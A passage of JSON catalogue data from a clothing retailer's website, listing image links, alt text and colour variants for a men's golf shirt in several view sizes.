Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  